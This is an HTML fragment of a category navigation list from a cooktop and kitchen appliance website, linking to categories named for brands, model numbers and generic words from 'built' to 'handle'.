	<li class="cat-item cat-item-1217"><a href="https://cooktopsappliances.com/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://cooktopsappliances.com/category/built-in/" >built-in</a>
</li>
	<li class="cat-item cat-item-2469"><a href="https://cooktopsappliances.com/category/bulid/" >bulid</a>
</li>
	<li class="cat-item cat-item-1242"><a href="https://cooktopsappliances.com/category/burner/" >burner</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://cooktopsappliances.com/category/burners/" >burners</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://cooktopsappliances.com/category/burton/" >burton</a>
</li>
	<li class="cat-item cat-item-2074"><a href="https://cooktopsappliances.com/category/bush/" >bush</a>
</li>
	<li class="cat-item cat-item-3360"><a href="https://cooktopsappliances.com/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://cooktopsappliances.com/category/cadco/" >cadco</a>
</li>
	<li class="cat-item cat-item-831"><a href="https://cooktopsappliances.com/category/cafe/" >café</a>
</li>
	<li class="cat-item cat-item-4447"><a href="https://cooktopsappliances.com/category/cafet/" >cafét</a>
</li>
	<li class="cat-item cat-item-4351"><a href="https://cooktopsappliances.com/category/caloric/" >caloric</a>
</li>
	<li class="cat-item cat-item-6115"><a href="https://cooktopsappliances.com/category/camec/" >camec</a>
</li>
	<li class="cat-item cat-item-5757"><a href="https://cooktopsappliances.com/category/camping/" >camping</a>
</li>
	<li class="cat-item cat-item-5792"><a href="https://cooktopsappliances.com/category/camplux/" >camplux</a>
</li>
	<li class="cat-item cat-item-5580"><a href="https://cooktopsappliances.com/category/candes/" >candes</a>
</li>
	<li class="cat-item cat-item-1635"><a href="https://cooktopsappliances.com/category/candy/" >candy</a>
</li>
	<li class="cat-item cat-item-4107"><a href="https://cooktopsappliances.com/category/canvass/" >canvass</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://cooktopsappliances.com/category/capital/" >capital</a>
</li>
	<li class="cat-item cat-item-5619"><a href="https://cooktopsappliances.com/category/capsule/" >capsule</a>
</li>
	<li class="cat-item cat-item-3434"><a href="https://cooktopsappliances.com/category/carbon/" >carbon</a>
</li>
	<li class="cat-item cat-item-1179"><a href="https://cooktopsappliances.com/category/care/" >care</a>
</li>
	<li class="cat-item cat-item-6033"><a href="https://cooktopsappliances.com/category/carote/" >carote</a>
</li>
	<li class="cat-item cat-item-5393"><a href="https://cooktopsappliances.com/category/casainc/" >casainc</a>
</li>
	<li class="cat-item cat-item-3227"><a href="https://cooktopsappliances.com/category/caso/" >caso</a>
</li>
	<li class="cat-item cat-item-2131"><a href="https://cooktopsappliances.com/category/cast/" >cast</a>
</li>
	<li class="cat-item cat-item-3300"><a href="https://cooktopsappliances.com/category/caterlite/" >caterlite</a>
</li>
	<li class="cat-item cat-item-5798"><a href="https://cooktopsappliances.com/category/cbgj3023d/" >cbgj3023d</a>
</li>
	<li class="cat-item cat-item-5974"><a href="https://cooktopsappliances.com/category/cbgj3023s/" >cbgj3023s</a>
</li>
	<li class="cat-item cat-item-6234"><a href="https://cooktopsappliances.com/category/cbih3013be/" >cbih3013be</a>
</li>
	<li class="cat-item cat-item-1516"><a href="https://cooktopsappliances.com/category/cdu365n/" >cdu365n</a>
</li>
	<li class="cat-item cat-item-2240"><a href="https://cooktopsappliances.com/category/cdv2365hn/" >cdv2365hn</a>
</li>
	<li class="cat-item cat-item-1588"><a href="https://cooktopsappliances.com/category/cdv365n/" >cdv365n</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://cooktopsappliances.com/category/ceramic/" >ceramic</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://cooktopsappliances.com/category/ceranfeld/" >ceranfeld</a>
</li>
	<li class="cat-item cat-item-2703"><a href="https://cooktopsappliances.com/category/cg304ts-wolf/" >cg304ts-wolf</a>
</li>
	<li class="cat-item cat-item-3942"><a href="https://cooktopsappliances.com/category/cg3565ts-wolf/" >cg3565ts-wolf</a>
</li>
	<li class="cat-item cat-item-2555"><a href="https://cooktopsappliances.com/category/cg365cs-wolf/" >cg365cs-wolf</a>
</li>
	<li class="cat-item cat-item-1593"><a href="https://cooktopsappliances.com/category/cg365ps/" >cg365ps-</a>
</li>
	<li class="cat-item cat-item-2282"><a href="https://cooktopsappliances.com/category/cg365ps-wolf/" >cg365ps-wolf</a>
</li>
	<li class="cat-item cat-item-821"><a href="https://cooktopsappliances.com/category/cg365ts/" >cg365ts-</a>
</li>
	<li class="cat-item cat-item-2789"><a href="https://cooktopsappliances.com/category/cg365ts-wolf/" >cg365ts-wolf</a>
</li>
	<li class="cat-item cat-item-2022"><a href="https://cooktopsappliances.com/category/cgp650setss/" >cgp650setss</a>
</li>
	<li class="cat-item cat-item-3877"><a href="https://cooktopsappliances.com/category/cgu366p2ms1/" >cgu366p2ms1</a>
</li>
	<li class="cat-item cat-item-2099"><a href="https://cooktopsappliances.com/category/cgu366sehss/" >cgu366sehss</a>
</li>
	<li class="cat-item cat-item-3862"><a href="https://cooktopsappliances.com/category/chambers/" >chambers</a>
</li>
	<li class="cat-item cat-item-4260"><a href="https://cooktopsappliances.com/category/changbert/" >changbert</a>
</li>
	<li class="cat-item cat-item-5525"><a href="https://cooktopsappliances.com/category/cheapest/" >cheapest</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://cooktopsappliances.com/category/chef/" >chef</a>
</li>
	<li class="cat-item cat-item-2803"><a href="https://cooktopsappliances.com/category/chefwave/" >chefwave</a>
</li>
	<li class="cat-item cat-item-6271"><a href="https://cooktopsappliances.com/category/chen/" >chen</a>
</li>
	<li class="cat-item cat-item-2413"><a href="https://cooktopsappliances.com/category/chill/" >chill</a>
</li>
	<li class="cat-item cat-item-6315"><a href="https://cooktopsappliances.com/category/choose/" >choose</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://cooktopsappliances.com/category/choosing/" >choosing</a>
</li>
	<li class="cat-item cat-item-2250"><a href="https://cooktopsappliances.com/category/chp9536sjss/" >chp9536sjss</a>
</li>
	<li class="cat-item cat-item-2406"><a href="https://cooktopsappliances.com/category/christmas-seckill/" >christmas-seckill</a>
</li>
	<li class="cat-item cat-item-6093"><a href="https://cooktopsappliances.com/category/ci-21/" >ci-21</a>
</li>
	<li class="cat-item cat-item-2440"><a href="https://cooktopsappliances.com/category/ci152tfs-wolf/" >ci152tfs-wolf</a>
</li>
	<li class="cat-item cat-item-5219"><a href="https://cooktopsappliances.com/category/ci304cb-wolf/" >ci304cb-wolf</a>
</li>
	<li class="cat-item cat-item-5751"><a href="https://cooktopsappliances.com/category/ci365cb/" >ci365cb</a>
</li>
	<li class="cat-item cat-item-1830"><a href="https://cooktopsappliances.com/category/ci365cb-wolf/" >ci365cb-wolf</a>
</li>
	<li class="cat-item cat-item-1517"><a href="https://cooktopsappliances.com/category/ci365ts-wolf/" >ci365ts-wolf</a>
</li>
	<li class="cat-item cat-item-2284"><a href="https://cooktopsappliances.com/category/circular/" >circular</a>
</li>
	<li class="cat-item cat-item-3670"><a href="https://cooktopsappliances.com/category/cit367tg-thermador/" >cit367tg-thermador</a>
</li>
	<li class="cat-item cat-item-2863"><a href="https://cooktopsappliances.com/category/cit36xkb-thermador/" >cit36xkb-thermador</a>
</li>
	<li class="cat-item cat-item-3921"><a href="https://cooktopsappliances.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-958"><a href="https://cooktopsappliances.com/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-1263"><a href="https://cooktopsappliances.com/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-5531"><a href="https://cooktopsappliances.com/category/climate/" >climate</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://cooktopsappliances.com/category/closeout/" >closeout</a>
</li>
	<li class="cat-item cat-item-5599"><a href="https://cooktopsappliances.com/category/coal/" >coal</a>
</li>
	<li class="cat-item cat-item-6399"><a href="https://cooktopsappliances.com/category/cocina/" >cocina</a>
</li>
	<li class="cat-item cat-item-4813"><a href="https://cooktopsappliances.com/category/coil/" >coil</a>
</li>
	<li class="cat-item cat-item-2176"><a href="https://cooktopsappliances.com/category/comfee/" >comfee</a>
</li>
	<li class="cat-item cat-item-1240"><a href="https://cooktopsappliances.com/category/commercial/" >commercial</a>
</li>
	<li class="cat-item cat-item-3896"><a href="https://cooktopsappliances.com/category/common/" >common</a>
</li>
	<li class="cat-item cat-item-6205"><a href="https://cooktopsappliances.com/category/compact/" >compact</a>
</li>
	<li class="cat-item cat-item-5707"><a href="https://cooktopsappliances.com/category/concave/" >concave</a>
</li>
	<li class="cat-item cat-item-5614"><a href="https://cooktopsappliances.com/category/conrue/" >conrue</a>
</li>
	<li class="cat-item cat-item-891"><a href="https://cooktopsappliances.com/category/cook/" >cook</a>
</li>
	<li class="cat-item cat-item-2664"><a href="https://cooktopsappliances.com/category/cooke/" >cooke</a>
</li>
	<li class="cat-item cat-item-2392"><a href="https://cooktopsappliances.com/category/cooker/" >cooker</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://cooktopsappliances.com/category/cooking/" >cooking</a>
</li>
	<li class="cat-item cat-item-3460"><a href="https://cooktopsappliances.com/category/cookology/" >cookology</a>
</li>
	<li class="cat-item cat-item-4571"><a href="https://cooktopsappliances.com/category/cooks/" >cooks</a>
</li>
	<li class="cat-item cat-item-4647"><a href="https://cooktopsappliances.com/category/cooksir/" >cooksir</a>
</li>
	<li class="cat-item cat-item-4051"><a href="https://cooktopsappliances.com/category/cooktek/" >cooktek</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://cooktopsappliances.com/category/cooktop/" >cooktop</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://cooktopsappliances.com/category/cooktops/" >cooktops</a>
</li>
	<li class="cat-item cat-item-4759"><a href="https://cooktopsappliances.com/category/cooktron/" >cooktron</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://cooktopsappliances.com/category/cookware/" >cookware</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://cooktopsappliances.com/category/coperchio/" >coperchio</a>
</li>
	<li class="cat-item cat-item-4513"><a href="https://cooktopsappliances.com/category/copper/" >copper</a>
</li>
	<li class="cat-item cat-item-2051"><a href="https://cooktopsappliances.com/category/cornue/" >cornue</a>
</li>
	<li class="cat-item cat-item-1978"><a href="https://cooktopsappliances.com/category/cosmo/" >cosmo</a>
</li>
	<li class="cat-item cat-item-5413"><a href="https://cooktopsappliances.com/category/cottage/" >cottage</a>
</li>
	<li class="cat-item cat-item-5815"><a href="https://cooktopsappliances.com/category/could/" >could</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://cooktopsappliances.com/category/counter/" >counter</a>
</li>
	<li class="cat-item cat-item-5278"><a href="https://cooktopsappliances.com/category/countertop/" >countertop</a>
</li>
	<li class="cat-item cat-item-3800"><a href="https://cooktopsappliances.com/category/cp9530sjss/" >cp9530sjss</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://cooktopsappliances.com/category/cpu-486gd-n/" >cpu-486gd-n</a>
</li>
	<li class="cat-item cat-item-1886"><a href="https://cooktopsappliances.com/category/cpv2366n/" >cpv2366n</a>
</li>
	<li class="cat-item cat-item-3106"><a href="https://cooktopsappliances.com/category/cpv2486gll/" >cpv2486gll</a>
</li>
	<li class="cat-item cat-item-3788"><a href="https://cooktopsappliances.com/category/cpv2486gln/" >cpv2486gln</a>
</li>
	<li class="cat-item cat-item-2258"><a href="https://cooktopsappliances.com/category/craigville/" >craigville</a>
</li>
	<li class="cat-item cat-item-6407"><a href="https://cooktopsappliances.com/category/crompton/" >crompton</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://cooktopsappliances.com/category/crown/" >crown</a>
</li>
	<li class="cat-item cat-item-5760"><a href="https://cooktopsappliances.com/category/crystal/" >crystal</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://cooktopsappliances.com/category/cs-364gl-ssl/" >cs-364gl-ssl</a>
</li>
	<li class="cat-item cat-item-2953"><a href="https://cooktopsappliances.com/category/ct36is-wolf/" >ct36is-wolf</a>
</li>
	<li class="cat-item cat-item-2364"><a href="https://cooktopsappliances.com/category/ctd-365-l/" >ctd-365-l</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://cooktopsappliances.com/category/cuisinart/" >cuisinart</a>
</li>
	<li class="cat-item cat-item-6285"><a href="https://cooktopsappliances.com/category/curious/" >curious</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://cooktopsappliances.com/category/dacor/" >dacor</a>
</li>
	<li class="cat-item cat-item-4791"><a href="https://cooktopsappliances.com/category/damaged/" >damaged</a>
</li>
	<li class="cat-item cat-item-5553"><a href="https://cooktopsappliances.com/category/dash/" >dash</a>
</li>
	<li class="cat-item cat-item-4742"><a href="https://cooktopsappliances.com/category/day324/" >day324</a>
</li>
	<li class="cat-item cat-item-5281"><a href="https://cooktopsappliances.com/category/debate/" >debate</a>
</li>
	<li class="cat-item cat-item-2905"><a href="https://cooktopsappliances.com/category/decorelex/" >decorelex</a>
</li>
	<li class="cat-item cat-item-2541"><a href="https://cooktopsappliances.com/category/defy/" >defy</a>
</li>
	<li class="cat-item cat-item-6364"><a href="https://cooktopsappliances.com/category/deixando/" >deixando</a>
</li>
	<li class="cat-item cat-item-4986"><a href="https://cooktopsappliances.com/category/dele/" >dele-</a>
</li>
	<li class="cat-item cat-item-3454"><a href="https://cooktopsappliances.com/category/deli-kit/" >deli-kit</a>
</li>
	<li class="cat-item cat-item-1815"><a href="https://cooktopsappliances.com/category/delikit/" >delikit</a>
</li>
	<li class="cat-item cat-item-612"><a href="https://cooktopsappliances.com/category/delonghi/" >delonghi</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://cooktopsappliances.com/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-6087"><a href="https://cooktopsappliances.com/category/demonstrating/" >demonstrating</a>
</li>
	<li class="cat-item cat-item-1375"><a href="https://cooktopsappliances.com/category/demonstration/" >demonstration</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://cooktopsappliances.com/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-4905"><a href="https://cooktopsappliances.com/category/dewalt/" >dewalt</a>
</li>
	<li class="cat-item cat-item-2496"><a href="https://cooktopsappliances.com/category/diego/" >diego</a>
</li>
	<li class="cat-item cat-item-2991"><a href="https://cooktopsappliances.com/category/dietrich/" >dietrich</a>
</li>
	<li class="cat-item cat-item-6545"><a href="https://cooktopsappliances.com/category/difference/" >difference</a>
</li>
	<li class="cat-item cat-item-6041"><a href="https://cooktopsappliances.com/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-3978"><a href="https://cooktopsappliances.com/category/discover/" >discover</a>
</li>
	<li class="cat-item cat-item-1910"><a href="https://cooktopsappliances.com/category/display/" >display</a>
</li>
	<li class="cat-item cat-item-6471"><a href="https://cooktopsappliances.com/category/diwali/" >diwali</a>
</li>
	<li class="cat-item cat-item-4718"><a href="https://cooktopsappliances.com/category/dometic/" >dometic</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://cooktopsappliances.com/category/domino/" >domino</a>
</li>
	<li class="cat-item cat-item-1050"><a href="https://cooktopsappliances.com/category/domino-302g/" >domino-302g</a>
</li>
	<li class="cat-item cat-item-3822"><a href="https://cooktopsappliances.com/category/domino-302s/" >domino-302s</a>
</li>
	<li class="cat-item cat-item-1474"><a href="https://cooktopsappliances.com/category/domino-g/" >domino-g</a>
</li>
	<li class="cat-item cat-item-3377"><a href="https://cooktopsappliances.com/category/domino-gl/" >domino-gl</a>
</li>
	<li class="cat-item cat-item-2388"><a href="https://cooktopsappliances.com/category/doppel-induktionskochfeld/" >doppel-induktionskochfeld</a>
</li>
	<li class="cat-item cat-item-872"><a href="https://cooktopsappliances.com/category/doppelkochplatte/" >doppelkochplatte</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://cooktopsappliances.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://cooktopsappliances.com/category/downdraft/" >downdraft</a>
</li>
	<li class="cat-item cat-item-4628"><a href="https://cooktopsappliances.com/category/dream/" >dream</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://cooktopsappliances.com/category/drgb3602/" >drgb3602</a>
</li>
	<li class="cat-item cat-item-3342"><a href="https://cooktopsappliances.com/category/drop-in/" >drop-in</a>
</li>
	<li class="cat-item cat-item-3933"><a href="https://cooktopsappliances.com/category/ds-22/" >ds-22</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://cooktopsappliances.com/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-681"><a href="https://cooktopsappliances.com/category/duxtop/" >duxtop</a>
</li>
	<li class="cat-item cat-item-5222"><a href="https://cooktopsappliances.com/category/eascookchef/" >eascookchef</a>
</li>
	<li class="cat-item cat-item-5705"><a href="https://cooktopsappliances.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://cooktopsappliances.com/category/eb-c4-2kbtc/" >eb-c4-2kbtc</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://cooktopsappliances.com/category/eb-dcf-2/" >eb-dcf-2</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://cooktopsappliances.com/category/eb-gk2-tc/" >eb-gk2-tc</a>
</li>
	<li class="cat-item cat-item-1739"><a href="https://cooktopsappliances.com/category/eb-gk2k/" >eb-gk2k</a>
</li>
	<li class="cat-item cat-item-5390"><a href="https://cooktopsappliances.com/category/ecotouch/" >ecotouch</a>
</li>
	<li class="cat-item cat-item-3285"><a href="https://cooktopsappliances.com/category/edelstahl/" >edelstahl</a>
</li>
	<li class="cat-item cat-item-1620"><a href="https://cooktopsappliances.com/category/edge/" >edge</a>
</li>
	<li class="cat-item cat-item-3317"><a href="https://cooktopsappliances.com/category/edits/" >edits</a>
</li>
	<li class="cat-item cat-item-5866"><a href="https://cooktopsappliances.com/category/efficient/" >efficient</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://cooktopsappliances.com/category/einbaukochfeld/" >einbaukochfeld</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://cooktopsappliances.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-3022"><a href="https://cooktopsappliances.com/category/electriq/" >electriq</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://cooktopsappliances.com/category/electrolux/" >electrolux</a>
</li>
	<li class="cat-item cat-item-4157"><a href="https://cooktopsappliances.com/category/electromagnetic/" >electromagnetic</a>
</li>
	<li class="cat-item cat-item-1348"><a href="https://cooktopsappliances.com/category/electronics/" >electronics</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://cooktopsappliances.com/category/elegant/" >elegant</a>
</li>
	<li class="cat-item cat-item-4622"><a href="https://cooktopsappliances.com/category/elements/" >elements</a>
</li>
	<li class="cat-item cat-item-3250"><a href="https://cooktopsappliances.com/category/elica/" >elica</a>
</li>
	<li class="cat-item cat-item-5487"><a href="https://cooktopsappliances.com/category/ember/" >ember</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://cooktopsappliances.com/category/empava/" >empava</a>
</li>
	<li class="cat-item cat-item-4465"><a href="https://cooktopsappliances.com/category/energy-saving/" >energy-saving</a>
</li>
	<li class="cat-item cat-item-5783"><a href="https://cooktopsappliances.com/category/enjoy/" >enjoy</a>
</li>
	<li class="cat-item cat-item-4143"><a href="https://cooktopsappliances.com/category/episode/" >episode</a>
</li>
	<li class="cat-item cat-item-5934"><a href="https://cooktopsappliances.com/category/equator/" >equator</a>
</li>
	<li class="cat-item cat-item-4464"><a href="https://cooktopsappliances.com/category/equipment/" >equipment</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://cooktopsappliances.com/category/essentials/" >essentials</a>
</li>
	<li class="cat-item cat-item-5768"><a href="https://cooktopsappliances.com/category/estufa/" >estufa</a>
</li>
	<li class="cat-item cat-item-4500"><a href="https://cooktopsappliances.com/category/estufas/" >estufas</a>
</li>
	<li class="cat-item cat-item-765"><a href="https://cooktopsappliances.com/category/euro/" >euro</a>
</li>
	<li class="cat-item cat-item-989"><a href="https://cooktopsappliances.com/category/euromaid/" >euromaid</a>
</li>
	<li class="cat-item cat-item-1185"><a href="https://cooktopsappliances.com/category/eurostyle/" >eurostyle</a>
</li>
	<li class="cat-item cat-item-4354"><a href="https://cooktopsappliances.com/category/ever/" >ever</a>
</li>
	<li class="cat-item cat-item-5051"><a href="https://cooktopsappliances.com/category/evergreen/" >evergreen</a>
</li>
	<li class="cat-item cat-item-6525"><a href="https://cooktopsappliances.com/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-2504"><a href="https://cooktopsappliances.com/category/evolution/" >evolution</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://cooktopsappliances.com/category/ew36gc55gs2/" >ew36gc55gs2</a>
</li>
	<li class="cat-item cat-item-3242"><a href="https://cooktopsappliances.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-3115"><a href="https://cooktopsappliances.com/category/experiments/" >experiments</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://cooktopsappliances.com/category/expert/" >expert</a>
</li>
	<li class="cat-item cat-item-6527"><a href="https://cooktopsappliances.com/category/explore/" >explore</a>
</li>
	<li class="cat-item cat-item-6514"><a href="https://cooktopsappliances.com/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-3699"><a href="https://cooktopsappliances.com/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-1471"><a href="https://cooktopsappliances.com/category/f4-b60/" >f4-b60</a>
</li>
	<li class="cat-item cat-item-4636"><a href="https://cooktopsappliances.com/category/fabric/" >fabric</a>
</li>
	<li class="cat-item cat-item-1921"><a href="https://cooktopsappliances.com/category/fagor/" >fagor</a>
</li>
	<li class="cat-item cat-item-4565"><a href="https://cooktopsappliances.com/category/failure/" >failure</a>
</li>
	<li class="cat-item cat-item-5190"><a href="https://cooktopsappliances.com/category/family/" >family</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://cooktopsappliances.com/category/fashion/" >fashion</a>
</li>
	<li class="cat-item cat-item-5338"><a href="https://cooktopsappliances.com/category/fastening/" >fastening</a>
</li>
	<li class="cat-item cat-item-6341"><a href="https://cooktopsappliances.com/category/faster/" >faster</a>
</li>
	<li class="cat-item cat-item-3513"><a href="https://cooktopsappliances.com/category/faulty/" >faulty</a>
</li>
	<li class="cat-item cat-item-5747"><a href="https://cooktopsappliances.com/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-4929"><a href="https://cooktopsappliances.com/category/fgic3067mb/" >fgic3067mb</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://cooktopsappliances.com/category/fiori/" >fiori</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://cooktopsappliances.com/category/fisher/" >fisher</a>
</li>
	<li class="cat-item cat-item-2769"><a href="https://cooktopsappliances.com/category/fivestar/" >fivestar</a>
</li>
	<li class="cat-item cat-item-4966"><a href="https://cooktopsappliances.com/category/fogatti/" >fogatti</a>
</li>
	<li class="cat-item cat-item-1067"><a href="https://cooktopsappliances.com/category/foot/" >foot</a>
</li>
	<li class="cat-item cat-item-5541"><a href="https://cooktopsappliances.com/category/forimo/" >forimo</a>
</li>
	<li class="cat-item cat-item-1089"><a href="https://cooktopsappliances.com/category/fornello/" >fornello</a>
</li>
	<li class="cat-item cat-item-3466"><a href="https://cooktopsappliances.com/category/forno/" >forno</a>
</li>
	<li class="cat-item cat-item-4171"><a href="https://cooktopsappliances.com/category/fotile/" >fotile</a>
</li>
	<li class="cat-item cat-item-2692"><a href="https://cooktopsappliances.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-3483"><a href="https://cooktopsappliances.com/category/freedom/" >freedom</a>
</li>
	<li class="cat-item cat-item-876"><a href="https://cooktopsappliances.com/category/freestanding/" >freestanding</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://cooktopsappliances.com/category/frigidaire/" >frigidaire</a>
</li>
	<li class="cat-item cat-item-1378"><a href="https://cooktopsappliances.com/category/frigidare/" >frigidare</a>
</li>
	<li class="cat-item cat-item-4472"><a href="https://cooktopsappliances.com/category/fruto/" >fruto</a>
</li>
	<li class="cat-item cat-item-6211"><a href="https://cooktopsappliances.com/category/fulgor/" >fulgor</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://cooktopsappliances.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-4532"><a href="https://cooktopsappliances.com/category/furrion/" >furrion</a>
</li>
	<li class="cat-item cat-item-5501"><a href="https://cooktopsappliances.com/category/future/" >future</a>
</li>
	<li class="cat-item cat-item-1481"><a href="https://cooktopsappliances.com/category/g-87c/" >g-87c</a>
</li>
	<li class="cat-item cat-item-4737"><a href="https://cooktopsappliances.com/category/gadgets/" >gadgets</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://cooktopsappliances.com/category/gaggenau/" >gaggenau</a>
</li>
	<li class="cat-item cat-item-5676"><a href="https://cooktopsappliances.com/category/galanz/" >galanz</a>
</li>
	<li class="cat-item cat-item-4452"><a href="https://cooktopsappliances.com/category/garland/" >garland</a>
</li>
	<li class="cat-item cat-item-4030"><a href="https://cooktopsappliances.com/category/gas-unter-glas-kochfeld/" >gas-unter-glas-kochfeld</a>
</li>
	<li class="cat-item cat-item-2773"><a href="https://cooktopsappliances.com/category/gaskocher/" >gaskocher</a>
</li>
	<li class="cat-item cat-item-1352"><a href="https://cooktopsappliances.com/category/gaskochfeld/" >gaskochfeld</a>
</li>
	<li class="cat-item cat-item-1679"><a href="https://cooktopsappliances.com/category/gasland/" >gasland</a>
</li>
	<li class="cat-item cat-item-1925"><a href="https://cooktopsappliances.com/category/gaslandchef/" >gaslandchef</a>
</li>
	<li class="cat-item cat-item-4068"><a href="https://cooktopsappliances.com/category/gb-29sd/" >gb-29sd</a>
</li>
	<li class="cat-item cat-item-1476"><a href="https://cooktopsappliances.com/category/gc-87/" >gc-87</a>
</li>
	<li class="cat-item cat-item-3344"><a href="https://cooktopsappliances.com/category/gc-87c/" >gc-87c</a>
</li>
	<li class="cat-item cat-item-5360"><a href="https://cooktopsappliances.com/category/general/" >general</a>
</li>
	<li class="cat-item cat-item-3802"><a href="https://cooktopsappliances.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-5119"><a href="https://cooktopsappliances.com/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-5085"><a href="https://cooktopsappliances.com/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://cooktopsappliances.com/category/gforce/" >gforce</a>
</li>
	<li class="cat-item cat-item-4656"><a href="https://cooktopsappliances.com/category/ghana/" >ghana</a>
</li>
	<li class="cat-item cat-item-6413"><a href="https://cooktopsappliances.com/category/ghar/" >ghar</a>
</li>
	<li class="cat-item cat-item-1543"><a href="https://cooktopsappliances.com/category/ghg902bl/" >ghg902bl</a>
</li>
	<li class="cat-item cat-item-4818"><a href="https://cooktopsappliances.com/category/gionien/" >gionien</a>
</li>
	<li class="cat-item cat-item-1827"><a href="https://cooktopsappliances.com/category/gkm41/" >gkm41</a>
</li>
	<li class="cat-item cat-item-1329"><a href="https://cooktopsappliances.com/category/glaskeramik/" >glaskeramik</a>
</li>
	<li class="cat-item cat-item-452"><a href="https://cooktopsappliances.com/category/glass/" >glass</a>
</li>
	<li class="cat-item cat-item-5597"><a href="https://cooktopsappliances.com/category/glen/" >glen</a>
</li>
	<li class="cat-item cat-item-1254"><a href="https://cooktopsappliances.com/category/glide/" >glide</a>
</li>
	<li class="cat-item cat-item-4975"><a href="https://cooktopsappliances.com/category/going/" >going</a>
</li>
	<li class="cat-item cat-item-5650"><a href="https://cooktopsappliances.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-6060"><a href="https://cooktopsappliances.com/category/goodbye/" >goodbye</a>
</li>
	<li class="cat-item cat-item-3811"><a href="https://cooktopsappliances.com/category/gordon/" >gordon</a>
</li>
	<li class="cat-item cat-item-3009"><a href="https://cooktopsappliances.com/category/gorenje/" >gorenje</a>
</li>
	<li class="cat-item cat-item-5006"><a href="https://cooktopsappliances.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://cooktopsappliances.com/category/gpc-4/" >gpc-4</a>
</li>
	<li class="cat-item cat-item-2001"><a href="https://cooktopsappliances.com/category/gr304/" >gr304-</a>
</li>
	<li class="cat-item cat-item-6144"><a href="https://cooktopsappliances.com/category/greasy/" >greasy</a>
</li>
	<li class="cat-item cat-item-4192"><a href="https://cooktopsappliances.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-5647"><a href="https://cooktopsappliances.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-5724"><a href="https://cooktopsappliances.com/category/grend/" >grend</a>
</li>
	<li class="cat-item cat-item-4879"><a href="https://cooktopsappliances.com/category/greystone/" >greystone</a>
</li>
	<li class="cat-item cat-item-3102"><a href="https://cooktopsappliances.com/category/grid/" >grid</a>
</li>
	<li class="cat-item cat-item-5229"><a href="https://cooktopsappliances.com/category/group/" >group</a>
</li>
	<li class="cat-item cat-item-2410"><a href="https://cooktopsappliances.com/category/grundig/" >grundig</a>
</li>
	<li class="cat-item cat-item-4166"><a href="https://cooktopsappliances.com/category/gtkzw/" >gtkzw</a>
</li>
	<li class="cat-item cat-item-5312"><a href="https://cooktopsappliances.com/category/guliver/" >guliver</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://cooktopsappliances.com/category/haier/" >haier</a>
</li>
	<li class="cat-item cat-item-5556"><a href="https://cooktopsappliances.com/category/hanabishi/" >hanabishi</a>
</li>
	<li class="cat-item cat-item-5396"><a href="https://cooktopsappliances.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-5854"><a href="https://cooktopsappliances.com/category/handle/" >handle</a>
</li>
